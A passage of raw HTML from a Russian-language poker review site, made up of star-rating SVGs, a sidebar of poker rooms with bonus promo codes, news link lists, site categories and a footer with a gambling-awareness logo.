6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.7				</div><div class="sidebar-room__bonus">500% до 200,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/1win_COPCOD.gif" data-casinoname="1Win Poker"  data-bonus_text="500% до 200,000" >						COPCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/1winpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__logo" title="Poker Planets"><img src="https://onlinepokerigrat.com/wp-content/uploads/loader-logo-e762774055e17bcdd893-240x28-1.png" alt="Poker Planets" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.6				</div><div class="sidebar-room__bonus">100% до 600 для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PLANRUS"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlineigr_PokerPlanets_PLANRUS-1.gif" data-casinoname="Poker Planets"  data-bonus_text="100% до 600 для новичков" >						PLANRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerplanets/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div></aside><aside class="side-wp-revive"><div class="wprv-box wprv-box__hidden wprv-box__sidebar"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="242" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="243" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div></aside><div id="popular_news_sidebar_widget-3" class="widget widget_popular_news_sidebar_widget"><div class="widget mb40 tab_widget"><!-- Nav tabs --><ul class="nav nav-tabs" role="tablist"><li role="tab" class="active"><a href="#popular" data-toggle="tab">Популярное</a></li><li role="tab"><a href="#last_post" data-toggle="tab">Новое</a></li></ul><div class="tab-content"><div class="tab-pane active" id="popular"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/oktoberfest-nokaut-seriya-v-pokerdom/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom_fest_online-86x69.jpg" data-src="/wp-content/uploads//pokerdom_fest_online-86x69.jpg" alt="«Октоберфест»: нокаут-серия с гарантией 35,000,000 ₽ пройдет в Покердом" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/oktoberfest-nokaut-seriya-v-pokerdom/">«Октоберфест»: нокаут-серия с гарантией 35,000,000 ₽ пройдет в Покердом</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/mobile-poker-club-turnirnyj-rejting-maya/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-mobile-poker-club-turnirnyj-rejting-maya-86x69.jpg" data-src="/wp-content/uploads//img-mobile-poker-club-turnirnyj-rejting-maya-86x69.jpg" alt="На Mobile Poker Club завершается Турнирный рейтинг мая" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/mobile-poker-club-turnirnyj-rejting-maya/">На Mobile Poker Club завершается Турнирный рейтинг мая</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/kolichestvo-igrokov-v-poker/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-kolichestvo-igrokov-v-poker-86x69.jpg" data-src="/wp-content/uploads//img-kolichestvo-igrokov-v-poker-86x69.jpg" alt="Количество игроков в покере" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/kolichestvo-igrokov-v-poker/">Количество игроков в покере</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/poker-ru-evenbet-ozhidaet-zapuska/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-evenbet-poker-86x69.jpg" data-src="/wp-content/uploads//img-evenbet-poker-86x69.jpg" alt="Стартовал новый рум для игры на условные деньги Poker.ru – Evenbet" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/poker-ru-evenbet-ozhidaet-zapuska/">Стартовал новый рум для игры на условные деньги Poker.ru – Evenbet</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/pokermatch-zapuskaet-letnij-sprint-s-vyplatoj-10-griven-za-500-razdach/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokermatch-razdaet-prizovie-za-razdachi-86x69.jpg" data-src="/wp-content/uploads//pokermatch-razdaet-prizovie-za-razdachi-86x69.jpg" alt="PokerMatch запускает «Летний спринт» с выплатой 10 гривен за 500 раздач" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokermatch-zapuskaet-letnij-sprint-s-vyplatoj-10-griven-za-500-razdach/">PokerMatch запускает «Летний спринт» с выплатой 10 гривен за 500 раздач</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/poleznoe/karty-v-pokere/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//koloda-kart-1-86x69.jpg" data-src="/wp-content/uploads//koloda-kart-1-86x69.jpg" alt="Какие карты нужны для покера" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/poleznoe/karty-v-pokere/">Какие карты нужны для покера</a></div></div></div><div class="tab-pane" id="last_post"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/spin-win-spectacular-v-jackpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/jp_spinwin_spectacular_online-86x69.jpg" class="img-responsive wp-post-image" alt="JackPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/spin-win-spectacular-v-jackpoker/">Spin&#038;Win Spectacular: в JackPoker проходят ивенты с призовыми фондами до $1,000,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/jp-vydaet-bilety-na-full-house-of-horror/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/jp_giveaway_online-86x69.jpg" class="img-responsive wp-post-image" alt="Jack Poker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/jp-vydaet-bilety-na-full-house-of-horror/">За первый депозит Jack Poker выдает билеты на турниры Full House of Horror с общим призовым фондом $4,000,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerdom-razygraet-iphone-17-v-finalnom-oktoberfest/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_pika_online-1-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-razygraet-iphone-17-v-finalnom-oktoberfest/">Покердом разыграет 500,000 ₽ и iPhone 17 в финальном турнире нокаут-серии «Октоберфест»</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/jackpoker-provodit-akciyu-s-vip-reloadom/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/jp_vip_reload_30_online-86x69.jpg" class="img-responsive wp-post-image" alt="JackPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/jackpoker-provodit-akciyu-s-vip-reloadom/">JackPoker проводит акцию с VIP-релоадом 30%</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/poyavilas-vozmozhnost-popast-na-apc/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_apc_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/poyavilas-vozmozhnost-popast-na-apc/">У клиентов Покердом появилась возможность попасть на APC-38 Light</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/jackpoker-zapustil-akciyu-happy-hours/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/jp_happy_hours_online-86x69.jpg" class="img-responsive wp-post-image" alt="JackPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/jackpoker-zapustil-akciyu-happy-hours/">JackPoker запустил акцию Happy Hours, в которой выплачивает до $4,000 за проигрыш</a></div></div></div></div></div></div><div id="servises_sidebar_widget-3" class="widget widget_servises_sidebar_widget"><div class="widget mb40"><div class="widgettitle">Рубрики</div><ul class="widget_sidebar_cats_ul "><li class="cat-item cat-item-28"><a href="https://onlinepokerigrat.com/promotions/">Акции покер-румов <span class="count">(150)</span></a></li><li class="cat-item cat-item-30"><a href="https://onlinepokerigrat.com/news/">Новости покера <span class="count">(711)</span></a></li><li class="cat-item cat-item-1"><a href="https://onlinepokerigrat.com/po-umolchaniyu/">По умолчанию <span class="count">(32)</span></a></li><li class="cat-item cat-item-2"><a href="https://onlinepokerigrat.com/poker/">Покер <span class="count">(517)</span></a><ul class='children'><li class="cat-item cat-item-13"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра <span class="count">(4)</span></a></li><li class="cat-item cat-item-16"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли <span class="count">(12)</span></a></li><li class="cat-item cat-item-12"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих <span class="count">(17)</span></a></li><li class="cat-item cat-item-17"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов <span class="count">(4)</span></a></li><li class="cat-item cat-item-15"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги <span class="count">(9)</span></a></li><li class="cat-item cat-item-69"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер <span class="count">(15)</span></a></li><li class="cat-item cat-item-14"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение <span class="count">(6)</span></a></li><li class="cat-item cat-item-8"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно <span class="count">(34)</span></a><ul class='children'><li class="cat-item cat-item-74"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы <span class="count">(9)</span></a></li></ul></li><li class="cat-item cat-item-70"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное <span class="count">(111)</span></a><ul class='children'><li class="cat-item cat-item-72"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера <span class="count">(16)</span></a></li></ul></li><li class="cat-item cat-item-18"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное <span class="count">(20)</span></a></li><li class="cat-item cat-item-32"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/">Статьи о 888poker <span class="count">(19)</span></a></li><li class="cat-item cat-item-65"><a href="https://onlinepokerigrat.com/poker/stati-o-partypoker/">Статьи о PartyPoker <span class="count">(19)</span></a></li><li class="cat-item cat-item-33"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerdom/">Статьи о PokerDom <span class="count">(21)</span></a></li><li class="cat-item cat-item-468"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/">Статьи о PokerStars <span class="count">(2)</span></a></li><li class="cat-item cat-item-469"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerok/">Статьи о ПокерОК <span class="count">(2)</span></a></li><li class="cat-item cat-item-11"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры <span class="count">(5)</span></a></li><li class="cat-item cat-item-6"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера <span class="count">(215)</span></a><ul class='children'><li class="cat-item cat-item-68"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт <span class="count">(21)</span></a></li><li class="cat-item cat-item-73"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины <span class="count">(132)</span></a></li><li class="cat-item cat-item-66"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера <span class="count">(44)</span></a></li></ul></li></ul></li></ul><div class="clearfix"></div></div></div></aside></div><!-- ASIDE END --></div></div></section><!-- RECOMENDED POSTS --><div id="show_other" class="show_other"><div class="show_other_show"><i class="fa fa-angle-left"></i></div><div class="show_other_close">×</div><div class="show_other_title">Рекомендуем посмотреть</div><div class="show_other_content"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/poker-omaha/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/poker-omaha-86x69.jpg" class="img-responsive wp-post-image" alt="Omaha" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/poker-omaha/">Играть в онлайн-покер Омаха</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/igroki-v-poker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/img-igroki-v-poker-86x69.jpg" class="img-responsive wp-post-image" alt="Фил Айви" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/igroki-v-poker/">Лучшие игроки в покер в мире</a></div></div></div></div><!-- /RECOMENDED POSTS --><div class="clearfix"></div><footer><div class="copyright"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-links"><div class="menu-nizhnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onlinepokerigrat.com/kontakty/">Контакты</a></li><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://onlinepokerigrat.com/sitemap/">Карта сайта</a></li><li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://onlinepokerigrat.com/18-2/">Для лиц старше 18 лет</a></li><li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://onlinepokerigrat.com/garantiya-kachestva-obzorov/">Лучшие обзоры - на OnlinePokerIgrat.com</a></li><li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://onlinepokerigrat.com/igrovaya-zavisimost/">Игровая зависимость</a></li><li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="https://onlinepokerigrat.com/usloviya-ispolzovaniya/">Условия использования</a></li><li id="menu-item-9513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://onlinepokerigrat.com/missiya/">Миссия</a></li><li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519"><a href="https://onlinepokerigrat.com/obrashhenie-rukovoditelya-proekta/">От руководителя портала</a></li><li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://onlinepokerigrat.com/obrashhenie-glavreda/">Слово главного редактора</a></li><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9516"><a rel="privacy-policy" href="https://onlinepokerigrat.com/privacy-policy/">Политика защиты личных данных</a></li></ul></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-copy">                    &copy; 2025 OnlinePokerIgrat.Com. Все права защищены                    <a href="https://www.dmca.com/Protection/Status.aspx?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" title="DMCA.com Protection Status" class="dmc-a-protection" target="_blank" rel="nofollow"><img src="[data-uri]" data-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" alt="DMCA.com Protection Status" width="100" height="20" class="lozad"></a></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-sites"><a href="https://www.begambleaware.org/" target="_blank" class="begambleaware" rel="nofolow" aria-label="begambleaware"><svg xmlns="http://www.w3.org/2000/svg" width="156" height="16" viewBox="0 0 156 16" fill="#fff" id="begambleaware"><path d="M9.20229 11.0076C9.13675 12.1473 8.12738 12.9333 6.98693 12.8547H3.99815V9.01636L6.71164 8.95086C8.20603 8.95086 9.2154 9.73687 9.2154 10.9421V11.0076H9.20229ZM8.78281 5.16491C8.70416 6.17362 7.77345 6.88103 6.77719 6.80243H3.99815V3.39639H6.56745C7.8521 3.39639 8.78281 4.1038 8.78281 5.03391V5.16491ZM9.70042 7.73254C11.1293 7.02514 11.5619 6.30463 11.5619 4.88981C11.5619 3.39639 10.7753 2.11257 9.42514 1.47067C8.70416 1.18246 7.8521 1.11696 5.42699 1.11696H0V3.39639H1.07491V12.8678H0V15.1472H7.49816C10.2117 15.1472 12.0731 13.5883 12.0731 11.2303C12.2042 9.65827 11.2079 8.23035 9.70042 7.73254ZM16.2679 8.41375C16.4776 7.28714 17.4608 6.37013 18.6405 6.37013H18.7061C19.8203 6.37013 20.8035 7.28714 20.8035 8.47925L16.2679 8.41375ZM16.1237 10.3133H23.6743C23.7398 8.89846 23.3203 7.56224 22.6256 6.37013C21.7211 4.95531 20.1743 4.1824 18.5619 4.1824C15.6255 4.1824 13.4626 6.51423 13.4626 9.74997C13.4626 12.9857 15.6255 15.3175 18.5619 15.3175C21.0788 15.3175 22.9664 13.9027 23.4514 11.584L20.7904 11.6495C20.5151 12.5665 19.5975 13.2739 18.6274 13.1953C18.1555 13.2084 16.4121 13.0643 16.1237 10.3133ZM35.8785 15.1341H37.4384V8.07315L32.5489 8.06005V8.07315L32.4833 9.37006H35.8129C35.8129 9.72377 35.8129 10.1037 35.7474 10.4574C35.3934 12.2914 33.8335 13.6931 31.9196 13.7717C29.5076 13.7717 27.6724 11.3089 27.6724 7.92905C27.6724 3.63219 30.2155 2.15188 31.9196 2.15188C33.047 2.21738 34.1874 2.78068 34.8953 3.69769C35.2492 4.1955 35.5376 4.74571 35.6687 5.37452H37.2286V1.11696H35.7474V3.14749C34.8953 1.66717 33.3354 0.684657 31.5657 0.750158C28.3803 0.750158 25.8241 3.9859 25.8241 8.07315C25.8241 12.1604 28.3672 15.3175 31.6312 15.3175C32.7586 15.3175 33.899 14.8983 34.8167 14.1254C35.2361 13.7062 35.5901 13.3132 35.8785 12.8154V15.1341ZM46.1557 11.3744C45.9459 12.9202 44.5826 14.0337 43.0096 14.1123C41.8691 14.1123 40.8598 13.2739 40.7942 12.0818C40.7942 10.7456 41.8691 10.1954 45.1594 9.76307L46.1557 9.61897V11.3744ZM46.1557 15.1341H49.2231L49.0789 13.8372H47.5845V8.02075C47.5845 5.36141 45.7231 4.3789 43.5077 4.3789C42.5114 4.3789 41.4365 4.65401 40.65 5.29591C40.0077 5.85922 39.5751 6.60593 39.4309 7.44434H41.0695C41.3579 6.04262 42.1444 5.57102 43.6388 5.57102C45.1463 5.57102 46.0639 6.34393 46.0639 7.53604V8.58406L45.0676 8.64956C40.7811 9.06876 38.9983 10.0513 38.9983 12.0818V12.2914C39.1425 14.0468 40.7156 15.4485 42.4983 15.3044C43.9927 15.3044 45.4216 14.5184 46.1426 13.1822V15.1341H46.1557ZM63.7475 15.1341H66.7101V13.8372H65.2288V7.07754C65.2288 5.24351 64.3112 4.1824 62.6988 4.1824C61.8599 4.1824 61.0864 4.53611 60.4441 5.09941C60.0246 5.51862 59.7363 5.95092 59.461 6.43563C59.1857 4.95531 58.4123 4.1693 56.9965 4.1693C55.0302 4.1693 54.1126 5.72822 53.6145 6.43563L53.549 4.3658H50.4553V5.66272H52.0021V13.8372H50.4553V15.1341H55.0302V13.8372H53.4834V8.55785C53.4834 7.57534 54.6763 5.51862 56.3018 5.51862C57.3636 5.51862 57.8486 6.08192 57.8486 